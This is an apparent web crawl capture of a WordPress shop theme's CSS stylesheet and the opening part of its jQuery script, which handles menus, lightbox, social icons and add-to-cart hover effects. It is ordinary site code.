.header-map .tab-label{ display: block; width: 90px; height: 20px; text-align: center; background: #FFF; position: absolute; bottom: -25px; right: 0px; padding: 0px 10px 5px 10px; border: 1px solid #CFCFCF; border-radius: 0px 0px 5px 5px; border-top: 0px; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; text-transform: uppercase; font-size: 12px; }

/* Related Products */
#related-products h3{ font-size: 16px; }

/*styled button icon*/
#content .more-button { position:relative; margin:20px 0 0; width:151px; height:39px; clear:right; display:inline-block; }
#content .bg-button, #content a.more-button, #content .more-button a { background:transparent url('images/button-more.png') top left no-repeat; }
#content a.more-button, #content .more-button a, #content .more-button input, #content .more-button button { display:inline-block; width:101px; height:39px; line-height:39px; color:#696969; padding:0 40px 0 10px; text-shadow:1px 1px 0px #fff; border:0; cursor:pointer; font-size:13px; text-align:center; }
#content a.more-button:hover, #content .more-button a:hover, #content .bg-button:hover { background-position:0 -39px; color:#383838; }
#content .more-button input, #content .more-button button { width:151px; background-color:transparent; }
#content .more-button .icon { display:block; position:absolute; top:0; right:0; width:34px; height:39px; background:center no-repeat; }
#content .more-button .icon-img { background-position:125px center; background-repeat:no-repeat; }

.home_page_item .read-more {
    margin-bottom: 5px;
}

/*button rtl*/
#content a.more-button-rtl, #content .more-button-rtl a, #content .more-button-rtl input, #content .more-button-rtl button { padding:0 10px 0 40px; background-image:url('images/button-more-rtl.png') }
#content .more-button-rtl .icon { left:0; right:auto; }

/*button icons*/
#commentform .form-submit input,
#content .more-button .arrow        { background-image:url('images/icons/for_button/arrow.png') }
#content .more-button .arrow-left   { background-image:url('images/icons/for_button/arrow-left.png') }
#content .more-button .remove       { background-image:url('images/icons/for_button/remove.png') }
#content .more-button .calc         { background-image:url('images/icons/for_button/calc.png') }
#content .more-button .offer        { background-image:url('images/icons/for_button/offer.png') }
#content .more-button .gift         { background-image:url('images/icons/for_button/gift.png') }
#content .more-button .cart         { background-image:url('images/icons/for_button/cart.png') }
#content .more-button .download     { background-image:url('images/icons/for_button/download.png') }
#content .more-button .tick         { background-image:url('images/icons/for_button/tick.png') }

/* socials */
a.socials, a.socials-small { display:inline-block; margin-right:0px; text-indent:-9999px; text-align:left; }
a.socials { width:34px; height:34px; background-position: left bottom !important; }
a.socials-small { width:21px; height:21px; background-position:left bottom !important; }
a.socials:hover, a.socials-small:hover { background-position:left top !important }

a.facebook  { background:url('images/icons/socials/facebook.png') no-repeat }
a.rss       { background:url('images/icons/socials/rss.png') no-repeat }
/* a.blogger   { background:url('images/icons/socials/blogger.png') no-repeat } */
a.delicious { background:url('images/icons/socials/delicious.png') no-repeat }
a.flickr    { background:url('images/icons/socials/flickr.png') no-repeat }
a.stumble   { background:url('images/icons/socials/stumble.png') no-repeat }
a.vimeo     { background:url('images/icons/socials/vimeo.png') no-repeat }
/* a.yahoo     { background:url('images/icons/socials/yahoo.png') no-repeat } */
a.youtube   { background:url('images/icons/socials/youtube.png') no-repeat }
a.twitter   { background:url('images/icons/socials/twitter.png') no-repeat }
a.linkedin  { background:url('images/icons/socials/linkedin.png') no-repeat }
/* a.mail      { background:url('images/icons/socials/mail.png') no-repeat } */
a.skype     { background:url('images/icons/socials/skype.png') no-repeat }
a.lastfm    { background:url('images/icons/socials/lastfm.png') no-repeat }
a.myspace   { background:url('images/icons/socials/myspace.png') no-repeat }
a.tumblr    { background:url('images/icons/socials/tumblr.png') no-repeat }
a.digg      { background:url('images/icons/socials/digg.png') no-repeat }
a.quora     { background:url('images/icons/socials/quora.png') no-repeat }
a.dribble   { background:url('images/icons/socials/dribble.png') no-repeat }
a.forrst    { background:url('images/icons/socials/forrst.png') no-repeat }
a.google    { background:url('images/icons/socials/google.png') no-repeat }
a.googleplus    { background:url('images/icons/socials/googleplus.png') no-repeat }
a.ember     { background:url('images/icons/socials/ember.png') no-repeat }
a.pinterest     { background:url('images/icons/socials/pinterest.png') no-repeat }
a.bookmark     { background:url('images/icons/socials/bookmark.png') no-repeat }
a.instagram     { background:url('images/icons/socials/instagram.png') no-repeat }


a.facebook-small     { background:url('images/icons/small-socials/facebook.png') no-repeat }
a.rss-small          { background:url('images/icons/small-socials/rss.png') no-repeat }
/* a.blogger-small   { background:url('images/icons/small-socials/blogger.png') no-repeat } */
a.delicious-small    { background:url('images/icons/small-socials/delicious.png') no-repeat }
a.flickr-small       { background:url('images/icons/small-socials/flickr.png') no-repeat }
a.stumble-small      { background:url('images/icons/small-socials/stumble.png') no-repeat }
a.vimeo-small        { background:url('images/icons/small-socials/vimeo.png') no-repeat }
/* a.yahoo-small     { background:url('images/icons/small-socials/yahoo.png') no-repeat } */
a.youtube-small      { background:url('images/icons/small-socials/youtube.png') no-repeat }
a.twitter-small      { background:url('images/icons/small-socials/twitter.png') no-repeat }
a.linkedin-small     { background:url('images/icons/small-socials/linkedin.png') no-repeat }
/* a.mail-small      { background:url('images/icons/small-socials/mail.png') no-repeat } */
a.skype-small        { background:url('images/icons/small-socials/skype.png') no-repeat }
a.lastfm-small       { background:url('images/icons/small-socials/lastfm.png') no-repeat }
a.myspace-small      { background:url('images/icons/small-socials/myspace.png') no-repeat }
a.skype-small        { background:url('images/icons/small-socials/skype.png') no-repeat }
a.tumblr-small       { background:url('images/icons/small-socials/tumblr.png') no-repeat }
a.digg-small         { background:url('images/icons/small-socials/digg.png') no-repeat }
a.quora-small        { background:url('images/icons/small-socials/quora.png') no-repeat }
a.dribble-small      { background:url('images/icons/small-socials/dribble.png') no-repeat }
a.forrst-small       { background:url('images/icons/small-socials/forrst.png') no-repeat }
a.google-small       { background:url('images/icons/small-socials/google.png') no-repeat }
a.googleplus-small       { background:url('images/icons/small-socials/googleplus.jpg') no-repeat }
a.ember-small        { background:url('images/icons/small-socials/ember.png') no-repeat }
a.pinterest-small     { background:url('images/icons/small-socials/pinterest.jpg') no-repeat }
a.bookmark-small     { background:url('images/icons/small-socials/bookmark.png') no-repeat }
a.instagram-small     { background:url('images/icons/small-socials/instagram.png') no-repeat }

/* icon section */
.box-sections { line-height: 1.81em; float:left; margin-bottom:20px; margin-top:20px; }
.box-sections h3, .box-sections h2, .box-sections-border h3, .box-sections-border h2 { margin-bottom:20px !important; }
.box-sections h2 { font-size:2em; }
.box-sections h3 { font-size:1.4em; }
.box-sections h1, .box-sections h2, .box-sections h3, .box-sections h4, .box-sections h5, .box-sections h6 { margin-top:0; clear:none !important; }
.box-sections h4, .box-sections h5, .box-sections h6 { font-size:1.2em; }
.box-sections h6, .box-sections-border h6 { margin:5px 0 22px !important; font-family:'Rokkitt','Georgia','Times New Roman',serif; }
.box-sections p, .box-sections-border p { clear:both }
.box-sections img.thumb, .box-sections-border img.thumb { width:262px; height:139px; padding:3px; border:1px solid #ccc; }
.box-sections img.icon { float: left; margin-right: 10px; }
.box-sections span, .box-sections-border span { color:#244455 }
.one-fourth .box-sections, .one-third .box-sections, .two-fourth .box-sections, .two-third .box-sections {width:auto;}

/* image styles */
.image-styled a.thumb {display:block;position:relative;max-width:100%;width:auto;}
.image-styled .img_frame {max-width:100%;padding:4px;background:#fff;border:1px solid #FFFFFF;box-shadow:0 2px 5px rgba(0, 0, 0, 0.3);border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;}
.image-styled .img_frame img {display:block;max-width:100%;width:auto;}
.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img {display:block;max-width:940px;width:auto;height:auto;}
.img_size_thumbnail { width: 150px; }
a.zoom { position:absolute; width:280px; height:143px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }

/*buttons*/
.wall-of-buttons {margin:0 auto;width:100%;text-align:left;}
body a.sc-button {display:inline-block;margin:0 5px 19px 0;}
body a.sc-button {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.25);background:#222;
        border-bottom:1px solid rgba(0,0,0,0.25);color:#fff!important;cursor:pointer;display:inline-block;font-size:13px;font-weight:bold;
        line-height:1;overflow:visible;padding:5px 15px 6px;position:relative;text-decoration:none;text-shadow:0 -1px 1px rgba(0,0,0,0.25);width:auto;}
.orange.sc-button {background-color:#ff5c00;}
.orange.sc-button:hover {background-color:#d45500;}
.blue.sc-button {background-color:#2daebf;}
.blue.sc-button:hover {background-color:#007d9a;}
.green.sc-button {background-color:#91bd09;}
.green.sc-button:hover {background-color:#749a02;}
.red.sc-button {background-color:#e33100;}
.red.sc-button:hover {background-color:#872300;}
.yellow.sc-button {background-color: #ffb515;}
.yellow.sc-button:hover {background-color:#fc9200;}
.magenta.sc-button {background-color:#a9014b;}
.magenta.sc-button:hover {background-color:#630030;}
.sc-button:hover {background-color:#111;}

.large.sc-button {font-size:14px;padding:8px 19px 9px;}
.small.sc-button {font-size:11px;}
.sc-button:hover,.sc-button:active {text-decoration:none;}

/*logo*/
span.logo {font-family: 'Pacifico',cursive;}

/*features tab*/
.hentry .features-tab-container {
    background: #fff url(images/bg-features-tab.png) repeat-y left top;
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 700px;
}

.hentry .features-tab-container.without-sidebar {
    width: 960px;
}

.hentry .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 374px;
}

.hentry .features-tab-container.without-sidebar .features-tab-wrapper {
    width: 634px;
}

#content .hentry .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 285px;
}

.hentry .features-tab-container .features-tab-labels li {
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 253px;
    z-index: 100;
}

.hentry .features-tab-container .features-tab-labels li:last-child {
    border-bottom: none;
}

.hentry .features-tab-container .features-tab-wrapper {
    float: right;
    padding: 20px;
}

.hentry img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.hentry .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

/* product sliders */
.products-slider ul, .products-slider .jcarousel-clip {width:100%;overflow:hidden;}
.products-slider ul.products {width:100%;padding-top:10px !important;}
.products-slider ul li.last, .products-slider ul li.first {clear:none;}
.products-slider .jcarousel-prev, .products-slider .jcarousel-next {width:19px;height:19px;top:31%;margin-top:-9px;position:absolute;background:url('images/product-slider-arrows.png') no-repeat;cursor:pointer;}
.products-slider.categories .jcarousel-prev, .products-slider.categories .jcarousel-next {top:40%;}
.products-slider .jcarousel-prev {background-position:center top;left:0;}
.products-slider .jcarousel-next {background-position:center bottom;right:0;}
.products-slider.traditional .jcarousel-prev, .products-slider.traditional .jcarousel-next {top:68px;width:39px;height:38px;background-image:url('images/product-slider-arrows-2.png');}
.products-slider.traditional .jcarousel-prev {margin-left:1px;}
.products-slider.traditional .jcarousel-next {margin-right:5px;}
.products-slider.traditional.categories .jcarousel-prev, .products-slider.traditional.categories .jcarousel-next {margin-left:-5px;margin-right:-5px;}
.products-slider .jcarousel-prev[disabled="disabled"], .products-slider .jcarousel-next[disabled="disabled"] {opacity:0.6;}
.products-slider .jcarousel-direction-rtl { direction: rtl; }
.products-slider .jcarousel-direction-rtl ul { float:none; }
.products-slider .jcarousel-direction-rtl .jcarousel-prev {background-position:center bottom;left:auto;right:0;}
.products-slider .jcarousel-direction-rtl .jcarousel-next {background-position:center top;right:auto;left:0;}

/* twitter slider */
#twitter-slider {height:30px;overflow:hidden;}
#twitter-slider .tweets-list ul {margin:0;list-style:none;}
#twitter-slider .tweets-list li {display:none;padding:0;}
#twitter-slider .tweets-list li p {margin:0;}
#twitter-slider .tweets-list a {color:#fff;}
#twitter-slider .tweets-list li .date, #twitter-slider .tweets-list li .meta {display:inline;letter-spacing:1px;padding-left:5px;text-transform:uppercase;}

/* read-more */
.read-more {
    background: #F4F4F8;
    border: 1px solid #D8D8DC;
    border-radius: 2px 2px 2px 2px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    color: #787D8C !important;
    float: left;
    font-size: 12px;
    margin: 15px 0 20px;
    padding: 2px 8px;
    text-decoration: none;
    text-shadow: 1px 1px 0 white;
}
.read-more:hover {
    background: none repeat scroll 0 0 #F9F9FB;
    border: 1px solid #C4C4C8;
    color: #464B5A !important;
}
/* ====================== END SHORTCODE ====================== */



/* ====================== START CONTACT FORM ====================== */
#content .contact-form { margin-top:30px; width:104%; }
#content .contact-form fieldset {padding:0;}
#content .contact-form ul { margin:0; list-style:none; }
#content .contact-form li { width: 44.2%; float: left; margin: 0 5% 2% 0; }
#content .contact-form li.on-left { float:left; }
#content .contact-form li.on-right { float:right; }
#content .contact-form li.full { clear:both; float: none; width: 95%; }
#content .contact-form li.full label { display: block }
#content .contact-form li.textarea-field { clear:both; width:auto; float:none; }
#content .contact-form label span.label { font-size:13px; }
#content .contact-form label span.sublabel { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; font-size: 11px; color: #9C9B9B }
#content .contact-form li.text-field input, #content .contact-form li.checkbox-field input, #content .contact-form li.file-field input, #content .contact-form li select, #content .contact-form li textarea { border:1px solid #cecbcb; margin-top:10px; padding:10px; }
#content .contact-form li.text-field input, #content .contact-form li select { font-size: 12px; background-color:#fff; width:97.5%; }
#content .contact-form li select { padding:10px; }
#content .contact-form li textarea {  width:97%; height:150px; background-color:#fff; }
#content .contact-form li.icon input, #content .contact-form li.icon textarea, #content .contact-form li input.icon, #content .contact-form li textarea.icon { background-repeat:no-repeat; }
#content .contact-form li.icon input, #content .contact-form li input.icon { background-position:98% center; }
#content .contact-form li.icon textarea, #content .contact-form li textarea.icon { background-position: 98% 15px; }
#content .contact-form li.error input, #content .contact-form li.error textarea, #content .contact-form li.error select,
#content .contact-form li input.error, #content .contact-form li textarea.error, #content .contact-form li select.error { background-image:url('images/icons/error.png'); border:1px solid #cf0606; }
#content .contact-form li.success input, #content .contact-form li.success textarea, #content .contact-form li.success select,
#content .contact-form li input.success, #content .contact-form li textarea.success, #content .contact-form li select.success { background-image:url('images/icons/success.png'); }
#content .contact-form li div.msg-error { font-style:normal; font-size:11px; color:#cf0606; height:14px; }
#content .contact-form li.submit-button {clear:both; width:auto; float:none;}
#content .contact-form li.checkbox-field label, #content .contact-form li.radio-field label { display: block; }
#content .contact-form li.submit-button input {
    background: url("images/input_pattern.png") repeat-x scroll 0 0 #F3F0F0;
    border: 1px solid #D5D4D4;
    cursor: pointer;
    display: block;
    font-size: 9px;
    height: 30px;
    letter-spacing: 1px;
    padding: 0 4px;
    text-transform: uppercase;
    margin:0;

}
#content .contact-form li.submit-button input:hover { background: url("images/input_pattern_hover.png") repeat-x scroll 0 0 #fff; }
#content .contact-form li.submit-button input[disabled] { color:#ddd; }
#content .contact-form label, #content .contact-form input, #content .contact-form textarea { color:#4c4c4c; width:auto; }
#content .contact-form p.success, #content .contact-form p.error { padding:10px 15px 10px 55px; border:1px solid; margin:0 auto 30px; background:no-repeat 15px center; width:400px; }
#content .contact-form p.success { background-color:#effea9; border-color:#d7ee6e; color:#839607; background-image:url('images/icons/tick_contact.png'); }
#content .contact-form p.error   { background-color:#fedccd; border-color:#fa8c83; color:#c82c1f; background-image:url('images/icons/error.png'); }
#yiw_bot {display:none !important;}

/* submit alignment */
.contact-form li.submit-button input.alignleft { float:left; }
.contact-form li.submit-button input.alignright { float:right; }
.contact-form li.submit-button input.aligncenter { margin:0 auto; }

/*border-radius*/
#content .contact-form p.success, #content .contact-form p.error { border-radius:8px; -moz-border-radius:8px; -webkit-border-radius:8px; }
/* ====================== END CONTACT FORM ====================== */

/* rating */
.star-rating.shortcode { float: none; margin-top:10px; }


/* shipping methods */
#shipping_method{
    list-style: none !important;
    text-align: left;
}

#shipping_method li label{
    color: #757475;
    font-size: 12px;

}

/* Extras */

.clear{clear:both;}
.left{float:left;}
.right{float:right;}
.nomargin{margin:0}
.nopadding{padding:0}

/* wishlist */

#content .yith-wcwl-share ul{
    margin-left: 0;
}



.yes-js .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb{
    display: none !important;

}

.widget_yith-wcwl-lists ul{
    list-style:none;
    padding-left:10px;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown ul.lists > li a{
    margin-left:0px;
    padding:0px;
    display:block;
    text-transform: uppercase;
    font-size:11px;
    color: #6d6c6c;
}

.widget_yith-wcwl-lists ul.dropdown ul.lists > li.lists-section a:hover,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #a41103;
}
.widget_yith-wcwl-lists a{
    display:none;
}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before {
    content: '-';
    margin-right: 3px;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{
    margin-left:0px;
    display:block;
    font-size:11px;
    color: #6d6c6c;
    padding: 0;
    line-height: 2em;
}
#sidebar .widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{
    color: #ab5705;
}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-first-row, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container {
    display: block;
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb {
    display: none;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-second-row {
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new {
    width: 100%;
    padding-right: 10px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new label{
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    margin-bottom: 14px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new input {
    box-sizing: border-box;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.yes-js .yith-wcwl-popup-content .yith-wcwl-visibility select {
    width:92px;
}

.wishlist-title a.show-title-form{
    visibility: visible !important;
}

.woocommerce #yith-wcwl-form  a.selectBox{
    padding: 3px;
    height: 24px;
    margin-right: 3px;
}
.woocommerce  #yith-wcwl-form .hidden-title-form input[type="text"],
.woocommerce  #yith-wcwl-form .yith-wcwl-wishlist-new input[type="text"]{
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 28px;
    min-width: 250px;
    vertical-align: middle;
    padding-left: 5px;
    padding-right: 5px;
    margin-right: 2px;
}

.woocommerce #yith-wcwl-form  .yith-wcwl-wishlist-new button{
    border-color: #ccc ;
}
.woocommerce #yith-wcwl-form .hidden-title-form button{
    border: 1px solid #969696;
    border-radius: 4px;
    padding: 5px 10px;
}
.woocommerce #yith-wcwl-wishlist-search-form{
    padding: 20px;
}
.woocommerce #yith-wcwl-form .wishlist_manage_table tfoot button.submit-wishlist-changes{
    padding: 6px 24px;
    border-color: #969696;
}

.wishlist-visibility-selectBox-dropdown-menu.selectBox-options LI.selectBox-selected A{
    background-color: #efefef;
}

.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form{
    padding: 20px 0px;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form #wishlist_search{
    height: 28px;
    padding-left: 5px;
    padding-right: 5px;
}
.woocommerce #yith-wcwl-form .yith-wcwl-wishlist-search-form button.wishlist-search-button{
    float: none;
    margin-left: 5px;
    border-color: #ccc;
}

#customer_login .ywsl-label, #customer_login a.ywsl-social,
form.login .ywsl-label, form.login a.ywsl-social {
   margin-left: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0
body_size: 6048
content:
function yiw_lightbox()
{
    jQuery('a.thumb.video, a.thumb.img').hover(

        function()
        {
            jQuery('<a class="zoom">zoom</a>').appendTo(this).css({
                dispay:'block',
                opacity:0,
                height:jQuery(this).children('img').height(),
                width:jQuery(this).children('img').width(),
                'top':jQuery(this).css('padding-top'),
                'left':jQuery(this).css('padding-left'),
                padding:0}).animate({opacity:0.4}, 500);
        },

        function()
        {
            jQuery('.zoom').fadeOut(500, function(){jQuery(this).remove()});
        }
    );

    jQuery('.blog-elegant-right a, .blog-elegant a, .blog-small a').has('img').attr('rel','prettyPhoto');

    if(jQuery.fn.prettyPhoto) {
        jQuery("a[rel^='prettyPhoto'], .features-tab-content a[rel^='thumbnails']").prettyPhoto({
            slideshow:5000,
            theme: yiw_prettyphoto_style,
            autoplay_slideshow:false,
            deeplinking: false,
            show_title:false
        });
    }
}

//emulate jquery live to preserve jQuery.live() call
if( typeof jQuery.fn.live == 'undefined' ) {
    jQuery.fn.live = function( types, data, fn ) {
        jQuery( this.context ).on( types, this.selector, data, fn );
        return this;
    };
}

jQuery(document).ready(function($){

    $('body').removeClass('no_js').addClass('yes_js');

    var mobile_menu = function() {
        if( $(window).width() < 767 && $('body').hasClass('responsive') ) {
            $( '#nav > ul, #nav .menu > ul' ).mobileMenu({
                subMenuDash : '-'
            });

            $( '#nav > ul, #nav .menu > ul' ).hide();
        }
    }
    mobile_menu();

    var show_dropdown = function()
    {
        var options;

        containerWidth = $('#header').width();
        marginRight = $('#nav ul.level-1 > li').css('margin-right');
        submenuWidth = $(this).find('ul.sub-menu').outerWidth();
        offsetMenuRight = $(this).position().left + submenuWidth;
        leftPos = -18;

        if ( offsetMenuRight > containerWidth )
            options = { left:leftPos - ( offsetMenuRight - containerWidth ) };
        else
            options = {};

        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).css(options).stop(true, true).fadeIn(300);
    }

    var hide_dropdown = function()
    {
        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).fadeOut(300);
    }

    $('#nav ul > li').hover( show_dropdown, hide_dropdown );

    $('#nav ul > li').each(function(){
        if( $('ul', this).length > 0 )
            $(this).children('a').append('<span class="sf-sub-indicator"> &raquo;</span>').css({ paddingRight:parseInt($(this).children('a').css('padding-right'))+16 });
    });

    $('#nav li:not(.megamenu) ul.sub-menu li, #nav li:not(.megamenu) ul.children li').hover(
        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            var options;

            containerWidth = $('#header').width();
            containerOffsetRight = $('#header').offset().left + containerWidth;
            submenuWidth = $('ul.sub-menu, ul.children', this).parent().width();
            offsetMenuRight = $(this).offset().left + submenuWidth * 2;
            leftPos = -10;

            if ( offsetMenuRight > containerOffsetRight )
                $(this).addClass('left');

            $( this ).children( 'ul.sub-menu, ul.children' ).stop(true, true).fadeIn(300);
        },

        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            $( this ).children( 'ul.sub-menu, ul.children' ).fadeOut(300);
        }
    );

    /* megamenu check position */
    $('#nav .megamenu').mouseover(function(){

        var main_container_width = $('.inner').width();
        var main_container_offset = $('.inner').offset();
        var parent = $(this);
        var megamenu = $(this).children('ul.sub-menu');
        var width_megamenu = megamenu.outerWidth();
        var position_megamenu = megamenu.offset();
        var position_parent = parent.position();

        var position_right_megamenu = position_parent.left + width_megamenu;

        // adjust if the right position of megamenu is out of container
        if ( position_right_megamenu > main_container_width ) {
            megamenu.offset( { top:position_megamenu.top, left:main_container_offset.left + ( main_container_width - width_megamenu ) } );
        }

        //alert( 'width_megamenu = ' + width_megamenu + '; position_parent = top:' + position_parent.top + ', left:' + position_parent.left );
        //alert( 'width_megamenu = ' + width_megamenu + '; left = ' + main_container_offset.left + ( main_container_width - width_megamenu ) );

    });

    if ( $('body').hasClass('isMobile') && ! $('body').hasClass('iphone') && ! $('body').hasClass('ipad') ) {
        $('.menu-item').click(function( e ){
            e.stopPropagation();
            // Remove Link from item on level 1 for dropdown menu
            $('li.megamenu > a, .dropdown > a, .menu-item-has-children > a' ).attr('href', '#');
            var _submenu = $('.submenu', this);
            if( _submenu.length ) {
                e.preventDefault();
                if( _submenu.is(':hidden') ) { show_dropdown( _submenu ); }
                else { hide_dropdown( _submenu ); }
            }
        });
    }

    yiw_lightbox();

    $("a.bookmark, a.bookmark-small").click(function(){
        var bookmarkUrl = this.href;
        var bookmarkTitle = this.title;

        if ($.browser.mozilla) // For Mozilla Firefox Bookmark
        {
            window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
        }
        else if($.browser.msie || $.browser.webkit) // For IE Favorite
        {
            window.external.AddFavorite( bookmarkUrl, bookmarkTitle);
        }
        else if($.browser.opera ) // For Opera Browsers
        {
            $(this).attr("href",bookmarkUrl);
            $(this).attr("title",bookmarkTitle);
            $(this).attr("rel","sidebar");
            $(this).click();
        }
        else // for other browsers which does not support
        {
            alert('Please hold CTRL+D and click the link to bookmark it in your browser.');
        }
        return false;
    });

    // searchform on header    // autoclean labels
    $elements = $('#header #s, .autoclear, input.autoclear');

    $elements.each(function(){
        if( $(this).val() != '' )
            $(this).prev().css('display', 'none');
    });
    $elements.focus(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'none');
    });
    $elements.blur(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'block');
    });

    input_newsletter = $('.newsletter-section .text-field');

    var prev_input_newsletter_val = null;

    input_newsletter.focus(function() {
        if( $( this ).val() != '') {
            prev_input_newsletter_val = $( this ).val();
            $( this ).val('');
        }

        input_newsletter.blur(function(){
            if( $(this).val() == '' )
                $(this).val(prev_input_newsletter_val);
        });
    });

    $('a.socials, a.socials-small').tipsy({fade:true, gravity:'s'});

    $('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();
    $('.tab-index a').click(function(){
        $(this).parent().next().slideToggle(300, 'easeOutExpo');
        $(this).parent().toggleClass('tab-opened tab-closed');
        $(this).attr('title', ($(this).attr('title') == 'Close') ? 'Open' : 'Close');
        return false;
    });

    // gallery hover
    $(".gallery-wrap .internal_page_item .overlay").css({opacity:0});
    $(".gallery-wrap .internal_page_item").live( 'mouseover mouseout', function(event){
        if ( event.type == 'mouseover' ) $('.overlay', this).show().stop(true,false).animate({ opacity: 1 }, "fast");
        if ( event.type == 'mouseout' )  $('.overlay', this).animate({ opacity: 0 }, "fast", function(){ $(this).hide() });
    });

    $('.tabs-container').yiw_tabs({
        tabNav  : 'ul.tabs',
        tabDivs : '.border-box'
    });

    $('#slideshow images img').show();


    $(document).on({
        mouseenter: function(){
            if ( $(this).parent().parent().attr('id') == 'logo' || $(this).parent().parent().parent().parent().parent().attr('id') == 'slider' )
                return;
            $(this).stop().animate({opacity: 0.65}, 700);
        },
        mouseleave: function(){
            $(this).stop().animate({opacity: 1});
        }
    }, 'a img');

    // map tab
    $('.header-map .tab-label').click(function(){
        var mapWrap = $('#map-wrap');
        var text = $(this).text();
        var label = $(this);
        var height = $('#map').height();

        if ( $(window).height() - 100 < height )
            height = $(window).height() - 100;

        //console.log( text + ' - ' + header_map.tab_open + ' - ' + header_map.tab_close );

        if ( $(this).hasClass('closed') ) {
            mapWrap.show().animate({height:height}, 500, function(){
                label.removeClass('closed').addClass('opened').text(header_map.tab_close);
            });

        } else if ( $(this).hasClass('opened') ) {
            mapWrap.animate({height:0}, 500, function(){
                $(this).hide();
                label.removeClass('opened').addClass('closed').text(header_map.tab_open);
            });
        }

        return false;
    });

    // add to cart hover
    if ( ! $('body').hasClass('isMobile') ) {
        var product_sel = '.products.ribbon li, .shop-ribbon .products:not(.traditional) li',
            product = $(product_sel);

        var product_animate = function(el) {
            product_reset(el);
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0}).css({opacity:1});
            product_add_to_cart.css({top:product_add_to_cart.height()*-1}).stop().animate({top:0}, 'fast');
        };

        var product_reset = function(el) {
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0, 'visibility':'visible', 'overflow':'hidden'}).height( product_add_to_cart.height() );
            product_add_to_cart.stop().css({'position':'relative',top:product_add_to_cart.height()*-1});
        };
        product_reset(product);

        $(document).on( 'hover', product_sel, function(e){
            if ( e.type == 'mouseenter' ) {
                product_animate(this);
            } else if ( e.type == 'mouseleave' ) {
                product_reset(this);
            }
        });
    }

    // product slider (? stato spostato sotto)
//     $('.products-slider:not(.for-mobile) ul').jcarousel({
//         auto: yiw_product_slider_interval,
//         scroll: 1,
//         wrap: 'last'
//     });

    var add_to_cart_clicked = false;

    // add to cart click
    $(document).on('click', '.add-to-cart', function(){
